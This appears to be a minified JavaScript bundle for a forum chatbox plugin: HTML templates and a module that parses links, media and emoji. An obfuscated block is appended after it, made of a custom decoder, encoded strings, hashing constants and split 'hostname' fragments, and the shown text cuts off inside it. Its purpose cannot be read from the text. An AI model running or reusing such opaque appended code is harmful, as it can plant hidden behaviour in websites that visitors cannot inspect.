				<img src='{{chatterPhoto}}' alt=''>
			</a>
		</span>
	</div>
	<div class='ipsData__main'>
		<div class='nameInList {{#isMe}}isMe{{/isMe}} ipsClearfix'>
			<a href='#' class='username' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
				{{#is_anon}}<span class='cb_isAnon i-color_soft' data-ipsTooltip title='{{#lang}}chatbox_is_anon{{/lang}}'><i class='fa fa-eye-slash'></i></span>&nbsp;{{/is_anon}}
				{{{chatterNameFormat}}}
			</a>
			<div>
				{{#privateChat}}
					<span data-controller='bim.chatbox.startChat'>
						<a href='#' class='ipsButton ipsButton--positive ipsButton--small' data-action='startChat' data-memberID='{{chatterID}}'>
							<i class='fa fa-comment'></i> {{#lang}}chatbox_send_private{{/lang}}
						</a>&nbsp;\
					</span>
				{{/privateChat}}
				{{#canBeBlocked}}
					<a href='#' class='ipsButton ipsButton--negative ipsButton--small' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>
						<i class='fa fa-ban'></i> {{#lang}}chatbox_block{{/lang}}
					</a>
				{{/canBeBlocked}}
			</div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.parseImage',`
<a href='{{url}}' class='mitem' data-action='viewImage'>
	{{#blankImage}}
		<img src='{{blankImage}}' data-src='{{url}}' class='lazyload' alt=''>
	{{/blankImage}}
	{{^blankImage}}
		<img src='{{url}}' alt=''>
	{{/blankImage}}
</a>
`);ips.templates.set('chatbox.parseURL',`
    <a href='{{url}}' target='_blank' class='chatboxURL' rel='noopener noreferrer'>{{text}}</a>
`);ips.templates.set('chatbox.parseVideo',` 
<div class='chatboxVideoContainer mitem' data-source='{{source}}' data-url='{{url}}' data-play='{{play}}' data-id='{{id}}' data-img='{{img}}' data-html5='{{html5}}'>
	<div class='chatboxVideo {{#isShorts}}youtubeShorts{{/isShorts}}'>
		{{#img}}
			{{#blankImage}}
				<img src='{{blankImage}}' data-src='{{img}}' class='lazyload'>
			{{/blankImage}}
			{{^blankImage}}
				<img src='{{img}}'>
			{{/blankImage}}
			<a href='#' data-action='playVideoInIframe'></a>
		{{/img}}
		{{^img}}
			{{#html5}}
				<video class='chatboxPlayer' width='100%' height='100%' controls>
					<source src='{{play}}' autostart='false'>
				</video>
			{{/html5}}
			{{^html5}}
				<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
			{{/html5}}
		{{/img}}
	</div>
	<a class='chatboxVideoPopupOpen' data-action='playVideoInPopup'>
		<i class='fa fa-window-maximize' aria-hidden='true'></i>&nbsp;&nbsp;{{#lang}}chatbox_expandPlayer{{/lang}}
	</a>
</div>
`);ips.templates.set('chatbox.videoIframe',` 
	{{#html5}}
		<video class='chatboxPlayer' width='100%' height='100%' controls>
			<source src='{{play}}'>
		</video>
	{{/html5}}
	{{^html5}}
		<iframe class='chatboxPlayer' width='100%' height='100%' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
	{{/html5}}
`);ips.templates.set('chatbox.videoPopup',` 
<div class='chatboxVideoWrapper videopopup_{{chatID}}'>
	<iframe width='560' height='315' src='{{play}}' frameborder='0' allow='autoplay; encrypted-media' allowfullscreen></iframe>
</div>
`);ips.templates.set('chatbox.parseAudio',` 
<div class='chatboxVideoContainer mitem'>
	<audio {{#isMemo}}class='cbVoiceMsg'{{/isMemo}} src='{{url}}' controls></audio>
</div>
`);ips.templates.set('chatbox.editInput',` 
<textarea type='text' class='editChatInput' data-action='doEdit' autocomplete='off'></textarea>
`);ips.templates.set('chatbox.loadMore',` 
<li id='loadMore' class='ipsData__item i-text-align_center i-padding_2'><span class='ipsLoading ipsLoading_tiny'></span></li>
`);ips.templates.set('chatbox.loadMoreBtn',`
<li id='loadMoreBtn' class='ipsData__item i-text-align_center i-cursor_pointer i-background_2' data-action='loadMore'>
	{{#lang}}chatbox_loadMoreBtn{{/lang}}
</li>
`);ips.templates.set('chatbox.convo.list.rooms',`
<li class='ipsData__item i-cursor_pointer' data-action='openRoom' data-roomID='{{id}}'>
	<div class='i-flex i-align-items_stretch i-justify-content_space-between'>
		<div>
			<a href='#' title='{{title}}'>
				<i class='fa fa-{{icon}}'></i> {{title}}
			</a>
		</div>
		{{#users}}
			<div>
				<span class='ipsBadge ipsBadge_positive'>{{users}}</span>
			</div>
		{{/users}}
	</div>
</li>
`);ips.templates.set('chatbox.blankRoom',` 
<div class='room_{{roomID}}'></div>
`);ips.templates.set('chatbox.blankCon',` 
<div class='convo_{{conID}}'></div>
`);ips.templates.set('chatbox.newcon.chats',` 
<li class='ipsData__item i-padding_1 i-gap_1 convoRow i-cursor_pointer {{#unread}}mentionMe{{/unread}} convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
	<figure class='ipsData__photo i-basis_40'>
		{{#isGroup}}
			{{{icon}}}
		{{/isGroup}}
		{{^isGroup}}
			<span class='chatbox_one_avatar'>
				<i class='fa fa-circle ipsOnlineStatus_online {{^isOnline}}ipsHide{{/isOnline}}'></i>
				<img class='ipsUserPhoto' src='{{icon}}'>
			</span>
		{{/isGroup}}
	</figure>
	<div class='ipsData__content'>
		<div class='ipsData__main'>
			<div class='ipsData__title conRowName'>
				<span class='name'>{{{name}}}</span> <span class='newMsgCountTxt'>{{#unread}}({{unread}}){{/unread}}</span>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-float_end i-font-size_-3 i-font-weight_400 i-color_soft' datetime='{{lastMsgTime}}'>
					{{lastMsgTime}}
				</time>
			</div>
			{{#lastMsg}}
			<div class='ipsData__meta'>
				<div class='cbLastMSG'>{{lastMsg}}</div>
			</div>
			{{/lastMsg}}
		</div>
	</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.temp',` 
<li class='convoRow tempCon ipsClearfix i-cursor_pointer convoRow_{{id}}' data-action='openConversation' data-conID='{{id}}'>
</li>
`);ips.templates.set('chatbox.newcon.mem',` 
<li class='convoRow ipsData__item i-padding_1 i-cursor_pointer i-gap_1' {{^isBan}}data-action='openConversation' data-memberID='{{id}}' data-conID='{{conID}}'{{/isBan}}>
	<figure class='ipsData__photo i-basis_40'>
		<span class='chatbox_one_avatar'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<img class='ipsUserPhoto' src='{{photo}}'>
		</span>
	</figure>
	<div class='ipsData__main'>
		<div class='ipsData__title'>{{{name}}}</div>
		<div class='ipsData__meta i-font-size_-3'>{{{extra}}}</div>
	</div>
</li>
`);ips.templates.set('chatbox.search.mem',` 
<li class='ipsAutocompleteMenu_item ipsClearfix' data-value=\"{{value}}" role='option' role='listitem'>
	<div class='ipsPhotoPanel'>
		<span class='chatbox_one_avatar i-basis_40'>
			<i class='fa fa-circle ipsOnlineStatus_online cbMemOnline {{^isOnline}}ipsHide{{/isOnline}}'></i>
			<span class='ipsUserPhoto'><img src='{{photo}}'></span>
		</span>
		<div>
			<strong>{{{name}}}</strong><br>
			<span class='i-color_soft i-font-size_-3'>{{{extra}}}</span>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.newcon.notify',` 
<div data-role='newNotification'>
	<div class='i-flex i-align-items_center i-gap_2 i-link-color_inherit'>
		{{#icon}}<div class='i-flex_00'><span class='ipsUserPhoto ipsUserPhoto--tiny' style='width: 34px; height: 34px'><img src='{{icon}}' alt='' loading='lazy'></span></div>{{/icon}}
		<div class='i-flex_11 i-text-align_start'>
			{{title}}
			<p class='i-opacity_8 ipsTruncate_1 i-font-weight_600'>{{{lastMsg}}}</p>
		</div>
	</div>
</div>
`);ips.templates.set('chatbox.emoji.wrap',` 
<div>
	<div class="ipsIconPicker__search">
    	<input type="text" name="icon_picker_search_box" data-role="search" placeholder="Search for an icon" class='ipsInput'>
		<div data-role="type_selectors">
			<select value="{{{current}}}" name="icon_type_selector" data-field="{{type}}" class='ipsInput'>
				{{#options}}
					<option value="{{{value}}}" title="{{title}}" aria-label="{{title}}">{{label}}</option>
				{{/options}}
			</select>
		</div>
	</div>
	<div data-role='icons' class='ipsLoading'></div>
</div>
`);ips.templates.set('chatbox.emoji.list',`
<section data-icon-category='{{{name}}}' class='emojiCategory'>
    <h4 class='emojiHeader i-padding_2 i-background_3 i-font-weight_600'>{{name}} ({{icons.length}})</h4>
    <div class='ipsGrid ipsGrid--7 ipsGrid--lines ipsGrid--auto-fit i-text-align_center'>
    {{#icons}}
		<div class='emojiPreview i-padding_1 i-cursor_pointer' title='{{{title}}}' data-action='selectEmoji' data-icon-key='{{key}}' data-icon-title='{{title}}' data-icon-hair-style='{{hairStyle}}' data-icon-skin-tone='{{skinTone}}' >
			{{#raw}}
				{{{raw}}}
			{{/raw}}
			{{#image}}
				<span class='ipsEmoji'> <img src='{{{image}}}' alt='' /> </span>
			{{/image}}
		</div>
    {{/icons}}
    </div>
</section>
`);ips.templates.set('chatbox.emoji.category',` 
<li class='ipsMenu_item'>
	<a href='#' data-action='selectCategory' data-title='{{title}}'>{{title}}</a>
</li>
`);;
var chatbox=chatbox||{};(function($,_,undefined){"use strict";chatbox=((()=>{const padZero=function(str,len){len=len||2;const zeros=new Array(len).join('0');return(zeros+str).slice(-len);};const _urlRegex=/\bhttps?:\/\/\S+/gi,_blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null,groupColors={};const boot=config=>{},setTimeAgo=()=>{if(!ips.getSetting('chatbox_timeago'))return;$.timeago.settings.strings={prefixAgo:null,prefixFromNow:null,suffixAgo:"",suffixFromNow:ips.getString('chatbox_time_from_now'),seconds:ips.getString('chatbox_time_just_now'),minute:ips.getString('chatbox_time_1_minute'),minutes:ips.getString('chatbox_time_x_minutes'),hour:ips.getString('chatbox_time_1_hour'),hours:ips.getString('chatbox_time_x_hours'),day:ips.getString('chatbox_time_1_day'),days:ips.getString('chatbox_time_x_days'),month:ips.getString('chatbox_time_1_month'),months:ips.getString('chatbox_time_x_months'),year:ips.getString('chatbox_time_1_year'),years:ips.getString('chatbox_time_x_years'),wordSeparator:" ",numbers:[]};},mention=e=>{let wrapper;let tabID;const name=$(e.currentTarget).data('member');const container=$(e.currentTarget).closest('.chatboxContainer');if(container.hasClass('chatboxConPopup')){tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');wrapper=$('.convo_'+tabID);}
else{tabID=$(e.currentTarget).closest('.chatboxContainer').attr('data-roomID');wrapper=$(e.currentTarget).closest('.room_'+tabID);}
let txt;const input=wrapper.find('.chatInput');if(input.val().length>0){txt=input.val()+" @"+name;}
else{txt="@"+name;}
input.focus().val(txt+" ");},invertColor=(hex,bw)=>{if(hex.indexOf('#')===0){hex=hex.slice(1);}
const key=hex+"_"+bw;if(groupColors[key]){return groupColors[key];}
if(hex.length===3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2];}
if(hex.length!==6){}
let r=parseInt(hex.slice(0,2),16),g=parseInt(hex.slice(2,4),16),b=parseInt(hex.slice(4,6),16);if(bw){groupColors[key]=(r*0.299+g*0.587+b*0.114)>150?'202020':'FFFFFF';return groupColors[key];}
r=(255-r).toString(16);g=(255-g).toString(16);b=(255-b).toString(16);groupColors[key]=padZero(r)+padZero(g)+padZero(b);return groupColors[key];},initCleanText=container=>{container.find('.chatboxEditor  textarea').attr("spellcheck","false");const dropZone=container.find('.ipsAttachment_dropZone');container.find('.ipsAttachment_fileList').insertAfter(dropZone);},isExternal=url=>{const match=url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);if(typeof match[1]==="string"&&match[1].length>0&&match[1].toLowerCase()!==location.protocol)return true;return typeof match[2]==="string"&&match[2].length>0&&match[2].replace(new RegExp(":("+{"http:":80,"https:":443}[location.protocol]+")?$"),"")!==location.host;},escapeHTML=message=>{const div=document.createElement('div');div.appendChild(document.createTextNode(message));return div.innerHTML;},truncateURL=(fullStr,strLen,separator)=>{if(fullStr.length<=strLen)return fullStr;separator=separator||'...';const sepLen=separator.length,charsToShow=strLen-sepLen,frontChars=Math.ceil(charsToShow/2),backChars=Math.floor(charsToShow/2);return fullStr.substr(0,frontChars)+separator+fullStr.substr(fullStr.length-backChars);},baseUrl=()=>null,parseContent=(message,conf,container)=>{const mediaItems=[];let lastPosURL=0;message=message.replace(_urlRegex,function(url){url=url.replace(/&amp;/g,'&');const indexOfURL=message.indexOf(url,lastPosURL);let returnURL=ips.templates.render('chatbox.parseURL',{url:url,text:truncateURL(url,60)});if(message.substring(indexOfURL,indexOfURL-5)!=="src='"&&message.substring(indexOfURL,indexOfURL-8)!=='srcset="'){const ext=url.substr((url.lastIndexOf('.')+1)).toLowerCase();if(url.indexOf("/giphy.gif")!==-1||jQuery.inArray(ext,['jpg','jpeg','jpe','png','gif','webp'])!==-1){if(conf.allow_img){const displayIMG=ips.templates.render('chatbox.parseImage',{url:url,blankImage:_blankImage});mediaItems.push(displayIMG);returnURL="";}}
else if(jQuery.inArray(ext,['mp3','wav'])!==-1){if(conf.allow_audio){const isMemo=url.indexOf("voice_memo.mp3")>-1;const type=ext==='wav'?'audio/wav':'audio/mpeg';mediaItems.push(ips.templates.render('chatbox.parseAudio',{url:url,type:type,isMemo:isMemo,}));returnURL="";}}
else if(jQuery.inArray(ext,['mp4','ogg','webm'])!==-1){if(conf.allow_video){mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'html5',play:url,blankImage:_blankImage,html5:true,}));returnURL="";}}
else if(url.indexOf('youtube.com')>=0||url.indexOf('youtu.be')>=0){if(conf.allow_video){const str=url.split(/(vi\/|v=|\/v\/|youtu\.be\/|\/embed\/|\/shorts\/)/);const ytId=(str[2]!==undefined)?str[2].split(/[^0-9a-z_\-]/i)[0]:str[0];const play="//www.youtube.com/embed/"+ytId+"?autoplay=1";const ytImg="https://img.youtube.com/vi/"+ytId+"/mqdefault.jpg";mediaItems.push(ips.templates.render('chatbox.parseVideo',{source:'youtube',isShorts:url.indexOf("/shorts/")>0,url:url,play:play,id:ytId,img:ytImg,blankImage:_blankImage,html5:false,}));returnURL="";}}}
lastPosURL=indexOfURL+url.length;return returnURL;});const emojiCache=ips.utils.db.get('chatboxEmoji',ips.getSetting('baseURL')+'-'+ips.getSetting('emoji_cache'));if(emojiCache){Object.keys(emojiCache).forEach(category=>{emojiCache[category].forEach(emoji=>{let emKey=ips.utils.escapeRegexp(emoji['description']);emKey=emKey.replace("<","&lt;").replace(">","&gt;");const regex=new RegExp("("+emKey+")","gi");while(message.match(regex)){const imgUrl=emoji['image']['image2x']?emoji['image']['image2x']:emoji['image']['image'];const imgHtml="<span class='ipsEmoji'><img src='"+imgUrl+"' alt=''></span>";message=message.replace(regex,imgHtml);}});});}
if(mediaItems.length>0){message=message+" <div class='mediaItems'>";$.each(mediaItems,function(mi,media){message+=media;});message+="</div>";}
return message;};return{parseContent:parseContent,escapeHTML:escapeHTML,mention:mention,invertColor:invertColor,initCleanText:initCleanText,isExternal:isExternal,setTimeAgo:setTimeAgo};})());}(jQuery,_));;
var yImvTs,sBlLgC,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const I0OCjUb=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,114,!0,120,!1,"on",127,128,130,145,"ho","st","na","me","to",155,".",159,162,148,176,182,111,153,188,16,512,15,3,2,4,1023,192,31,18,32,5,24,10,19,64,65535,177,223,224,256,100,226,232,239,240,"id",257,"db","-",269,277,99,292,295,296,"is",300,306,307,309,311,"px",323,30,346,347,355,357,376,382,386,"t",389,384,"lt",398,399,402,"ui",427,909522486,1549556828,55296,56319,56320,57343,65536,2047,2097151,22,11,25,17,28,34,39,41,61,1116352408,1899447441,1245643825,373957723,961987163,1508970993,1841331548,1424204075,670586216,310598401,607225278,1426881987,1925078388,2132889090,1680079193,1046744716,459576895,272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,1740746414,1473132947,1341970488,1084653625,958395405,710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2117940946,1838011259,1564481375,1474664885,1035236496,949202525,778901479,694614492,200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2067236844,1933114872,1866530822,1538233109,1090935817,965641998,1779033703,1150833019,1013904242,1521486534,1359893119,1694144372,528734635,1541459225,9,465,480,430,"ea",501,502,497,498,508,517,108,496,426,109];function o9Jlo1(yImvTs){var sBlLgC="uPHNmDprnAakcKIEdf:tOev8($jBVT`3<[_YhS&Cy.w/^X4ox#gW,sJF\"5bLZ!QGiUMq6l@R9z=2>?;+{~})1]7%|0*",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(yImvTs||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=I0OCjUb[0],__String=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var o9Jlo1=sBlLgC.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],__Buffer|=__Array<<__String,__String+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Uint8Array.push(__Buffer&I0OCjUb[3]),__Buffer>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__Uint8Array.push((__Buffer|__Array<<__String)&I0OCjUb[3])}return czjANXf(__Uint8Array)}function c5JNF6(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=o9Jlo1(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(yImvTs={},sBlLgC=["?V]3q=F8na]5>LztQfqTpx)T>s4M~ZHSvOS=X#]8Db<+U$<8sxN","eJ+J@=5T<MOS1LpSjT#B`",".=t9D~/KPZZ<5x3SLjND=Z9(`L@@4S(YqpsF#Gy{[5bL$hj.\"W#Bt","&xcT(yj,Cit_)@a","]II>o6S5r","{UcaA7zKTQ:}BjU`dRG#/YElLL#I<)j.%W8Vtl~P","}z9pK>Ns1J.(](tBjypFYJYY[:A8nN^CcP","DEoVU1hH9KtW<oJVNT(A","sOnJcl_{]tlMgKlS.=y`zh`(fA;=HDD&FU7>A>)rfJe3kH",":jPp+hCrTe4eZ)d_eW0p`","Wx$;tQSoPAq<>B>j?S1gt","Kyt?_Jcn~E?<@KBTs5=<Q42G&bUIP","w5%J}Xmwf:)Ei)p(PcdJ$5>(.O3fkH;Cw=C,t&u","ByvVOl==2kv_Ux?tKyE,*5&:^Q,(aDiSeTF,IhmhaU:lu","Bj/9ToQbfM,VLIC:E/@>+QKP","XfP`+F!8_5Tb!Z+B!AgnGb;yNt\"<[d(T#pI,VLg,^eh","G3]r2~&`}5i4@Kk","D8B9j)i(wI.zWbQfNZj<%X8.MJV>59USN#}nWS:H,5!$>BltZS,a","mYSa&6%5@K!?\"dgV@Wm=+QZ(5O@{u","hp_2U9Vnr","7p9#[;RWq51c!9a$NT4mV","#N[JD9k~DtlGAZJ.wjm?>hm(#A|t%&7Vm8.2+QsKLfDp|RH:4/;VpZjH","(=lREh8P","qX6a|;|(XQkF%I<81I6T<z^bNA&M\"E+yc60J:l[5#E","|VI3^@66fGL,:SfO&/vFc","eW$;nh1(ZQ}=Od$.o/6jD_`,AO4IaDqh1NDF~FjH","}W3m&6A$\"K9@&#aj%N1jX\"otsb}=ko08c#/T.#3TtJ^e^N","iA`FORQHrb6VNjk","?ff;NFA.;sc8kIJyzfyJ[];c%bL<fx1_<5vmz>$rAf8K+jDS","rYA2c)\"4UGyF?m","Mx!,Gby{x:k6rgi`Zx(;~Q1,wI","Cfd;>Fyy:Ep8zxAt,u","xcApY]Ds+ch+b&DSaGljCzu","!NR,9FksAbrdWIZhTR3V^YwcTICz7H",">I/9^YG2HZMIyB`(d<v3k)3oWJdN[mC(t5crGCsrVL7@@lbT","j=.p!Zi4JiQ::~<h#c`mW}CG9bBKzhp(","vc!3dQSGBU1@8H","EyTaJba@>IUk=#BT=W;3RQ/o0IF{mEu(bJ^rt;7b+\"K+r&eYDGlr","hcgW8;Xrvb{\"]hq:ImN?GZg,:t1gy)B8zWE[{~u","U3^T>&(hY5P2RI7BC=dpE5>p`Eg\"&!S3","6S8#q=3tM5nK|YeB","&xmF<Y8.3:4FsZM:zkdA@sGYoMb\"uNz:9L:?YY7,uEfp/I?C+LWn","bJN<gSInRbbLw!yta:6j;FDsD","%@[2=x,:vt6zK!BfjR#W\"W3rG\"4MZ)n:uZFA0R*4XLV+kE).9Wt?a5@7{:(","2pA2R=o5PA;sh)_(zpWT<,u","{peauh1{qAhxyB=&86oJ59rr4MA`kj!wzQ;3X6M`N","<6/T@~~P^f6kJKdBN5;R69]fxeJM9Rp",".5TFdgsPQEkxxLzCc5JV/!jH|f","oAP;E&%rLfFrobyt;_Q3W2Astc#","pTa2F1?.cf>4hBu:9JVTi4jn`E`F}lBf|Vqn","5LW<ZCby3cU\"ZLK","!_vmCSm@oe@<dNgV%u","<5r>3o!oeJ)nJ!@&|k.B+h8YSJI8tHR&9XCJnx,,\"O","/3CmVRSriAa6FE]_3/YTs9s8oMP2b}|YBZY?sCM=gJ$l3)DS7w[`*LAP","RX_B8L!lwQJ@3R58RJJ3[J|(/k",")xTVP9or*URZh)Gf[6&r}lu:miMIyRgyHJypS]KG3E9#6BXt2X6agWkK~A","~VgBc=~lVQ=T1N*d\"yuAc","a52<F}t~U5MIxEeV66<`Hs@=dZr!](\"YvOwWe",";V6?cgu","CUX>_JPG)A1=kg1VCc[JM~er2Q/fC&N3gNoVh{YtjIS9+Bj.#REA","\"f1DI~BYjI]n[xs.HTA`J}u@3GlzJ#r3|CCAJ_=cEe:_)I%d.QXm(,|6p","3_m=vR8YD","sJ)jX6@6Dt|hjDF_+LPB?F9,Xk0@ELY3TOTFX?WrWtk9:~qfv5AWf","iN(pVyu","GQKaj5RWjfm+qEsVYNa26h!o`:(f{N%_","P/Oa.\"}yJK|qTma","e=b<CoCtZLR<Ad4C#U~J6FJ,+cBWz9m`RS>D","1pS3vygbAObI/@b.qx~<clRK[A","zk(A8g7(>LI}A9Bf]Xipv>6:gJT9>mcCwc$`&yj`XLj9EBIy;\"`FcQu","=\"2TX!v,AIF{a~W.Oj^TVoftFORq<)~yQxqj?~+T\"KO(mN+y3AH","^RSVV{^{pbdN}$MSm6rJ]REoYt#fC&KB","%LW<v;VcdZT_G@!T:pP`W}8P15!z1YN/\"L9A_Ju",">S`,6Z[let_f/@MfIEVa);3rBL~\"L}K","yOJ3AFU.]K3+z$S(FR$9bs7b*O5","NT$`D~,4VI^35mdjZ_jBDF~TXn]\"LIA:","CSY?A7Es^LWr,B3Tq6Q#v&0.HZoz3}&$oJZTpF*c\"UCrP","1Xn;,GHnpac+|mR:IG&FH7@pD","{VjWEQzPmte}S9$VrG6r","x3:2Q?d,UGn6D1%_d<]RJ?_(KI","n6f9*)c:fE2@Y},yf46F%gCKfGf+BoH`e<t?Dh,4:5z#eh$.:W9Wtl/P","Gx[Bnh:7icU@.$wjCSN9=l+KZLQPRIm:qAxA3];cZf","hW}nOg&hQn;k(LCt@Ql,3;:n[A","?3lj=>u(CiWGP9LY,XQmw@08SKGMCID/pT_BB","=\"A`|oWrZI[9m)r&,OAWD_}bsJV>zll3H<jWI>(4Bf<NEIp","Sf[J/W)P0b2GLI1Vpmo>ER~T6AR@jI7V`/$J{gu","Hc6D+h`,/O;nCjtBeZ5p[{|_viN2ud?jPy`m0;;picj","jAk9y{CoxEp+_HR:P5%JBL7(XL8FA9<wX5aB*LktJtKKP","PJ5p:&h,5UZ{0Z&:?\"Zr.6oK[ZB9^R}yQQ&rIhMp\"fHW:D0vHJMn","ZT27),290","EE43L?OHaUk6%j7y`P","8EO?;~jH","m.|%%J/","(,Tq@g)o=T%h9C=","epvVy)3(Tv)$X","dF`mF5zc","Re/`x(ec","o/F~?>XX","EFomux`c","i/q[,<yX","9V!`lw?YT","i/=jr+!Y_|0?3er","9Vo,9){)OJuqgzr","=TwV#z}qQU@!X","9V2mS)0\"&Jx!MhD","i/.H.5WD_2<L(I","i/.H.5WD_2]i5]]Wg]Bj","9V!`)5{)p@_[NQOGjX","sSEVF+|(hU@qX","vVwVm41","SevVN","*H2m_5Z)$v4!ZN=WTX@n=>QHK@#uX","}R6)3j{(","A]mU{bm","WA98>","Qq:?xmCWeMc","{~3<<@\")lF","Qj,=A[Cba&9%gH","a\"98AE:G","v]n8J84G","BR6=o[|@^rW","YV[(A!H0:Xn","YWg#RZafW&N))T","wJ6Dq~[RJGg^^S","]Mo|,n(","hf+S{n.iPRe>.vNo%3s|N)?f\"sqj3","Zeo|W{6tSHe]s2","XjUS{n|U7R+WoC1.gKbf","`T!{j0R","0Li`B7FLJ1%K4C0.vy>Mj@i#H","7l&V+}n<fO1Xc5",")pQm#\"E","}%J<^fv_YU*=V!ekyDhirlf[%DtahT@","v{7mMJ(<U25","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Ohd*kSw86y?(","Gp_i[M[ymDyW)?W7*Mb,","}%J<^fv_YU*=V!ekg`Cn+L~aMDM:Oh[d.J_i/Qj9c","Gp_i[M[ymDyW,zrg_?@nd","}%J<^fv_YU*=V!ekN$b,+3=ylTy8hT@","IS?)#fmae=g","}%J<^fv_YU*=V!ek&H%))[*(8U$ayIfn","DV9e%[gPFX&D0","w%/iE1p(","C?/iNb^0","lpl<","w%/iE1ho@Uea^!0V}RC","&{CnG`Xy\"U5","&{Cn,~O.\"UDaV?","RRCn3j:ygTZDN?","X,!,iQE",")p*)iQCdP","%_hiF#lPZ6$:{c","/Txt*","NYInF#lPZ6","CYE+NbE","EU~VL","NC+;Y&Z4[PG","G}+KKWN9s|","D@vTU]}h/I~7J9","/p~VUs7twk~Z]O/i!H","a:[TH]$(2FE","MHBz*7PTHI;\"\"j","]UpaW[G)UsXqqD","J[hp9ybN","*O(O>mu","^[#9J","jlx]j>}L~*Z8ul","\"O|~l(.Vc","av{=ZmsfoaM9N","~ZyY#qV&mQ","vx<`YyFM","1B?BU#u","/xpYv","wE32wU<[T1AKM","%B9RE?ZhK","XD(_e#PkaX^YM","ReyJpth)?&idg?&+1RyJD\"OS]6","*Tl<ljgW)DJP.?","&{X,d","\"<Di)jpbhXQ9pd]g_0|n]4z<@|rS0","*Tl<lj%(","wR_iWmE","8?~,","B,9eC!2N_","WMf)O!>oG6","^eW8","[}y,nQ1UQX.^N?","1Jl<","uO!\"d","S]BqN4+Km9u","EXassKxt@L","r=yqO4)}_>!fM$","_Z!\"O5fD~L!I47_%EN","Sj>$y3H;","P025","W$\"=R(Lv/,V)(CT(By}5!(G0~8MaNDq9vyLX.9(v|5/Z:C~(WGt.Fl?08!noaCj~/,E.\"[87f)FFmXv","uS:_@2:bg","is5{|<5\"|n:6[z3f7h`H","is5{|<5\"|n:6,8e\"ppyn","qyR?jYw]jo/nGY*g?CzGKoBb:_m\"P_QqcyJp1Fo|kc!!f(C[@C7\"#}Od!aNe(*yC\"YwFx3wHx=#}X}?","cyg\")KYPyx0jj$","R,{e:[Q|KS*","F8.1}|^:","(tDJ*Kh",".,3*X","&\"Z8.BDPlnW","Q4Dk}xHPu","VAn%s(N)","B,Di&bY0","IMX,)~p(","o<Di&b1L=6f90","B,9ebjGbY|)udzZF80","\"<Di)j1LV;Da3^\"d.J_i/QE","iYW8D)d\"\"U","YYk[Gl6(","2,_miQE","~Taujj~(","d{k8{","0:St@","/jv3ev2","RS$n`nD/{6=","RS$nC1:=e;$a!gR7A0",".,_iC!>bRu$:9?","ZY@nd","^&O<u>//{6","eoui3_b?A","5C$nd","]&/i0!Pj\"U5","AM6))jXoV;","I+G|ru`TK#nf8B","KcnUrvf[]DnEuxKk(o","3et|ouJ{m;i","ok=,^<8tm","<rS(Fnt{?L/","<rS(Fn}V","#0?X","Js$f6{DAs;_ooB","|0[!YuK+0bj99#","jCtCpWL","!2jCI","(PBpT[%6blB4r8o","JFnem","gUe1nr=Q1x`YO","zCYUftS.X","guom_5noJv2|WGUZ`P.H",":T/e8Vm","v%w}","Pi4+FY6R,TSb]%*","v%21i|.W0vu)C","VA$~.>@Yc","v%21i|:x","P(,1W","jB&PQJEvQj&56c","|k.C`xla?","|kM~!pAEf|>HJ","{WPCA_oNh","fmiKcyJJY|Q\"VhfDX[6K~{]}kQ(0%fE5!k<&I^=Vo6,@mqkD84v~!:(igz*f:kymE8FHDsn#^62`Ybw,HmlX","O8rCE","yW.9L","l1PL?","]4V[b{d","M2R9","1:5n@j]Qy6S#g2=","L2+J:_~o","1AyJu","N,Bfl%)j`","L2+J:_luwLT$e","C4^1Oqno","D,cn)_H","ueHV05z%Q72UAl","vxm#0yCz|O|cUxC%","3rAaz","v:jBjMP5_DO1sV","k%/0u`@,L^o","/:Y\",","U1SLUF,Gl%z+>xE^0e`#","Uvu[X~e8|","=eP?LumzNd{yIU;c",".5(\"FumzN;NK]5m^","a7u[!jo",",4Wn|_Ec","CPk~;*1","SVs:v0q4","tj6:JN;4","mo;:i+;)q\"<","TZ6`6=j4",".cV`>G84","TK.F.","TZ6`6=pR|/@T=@@pD@LF","D])H|=k^G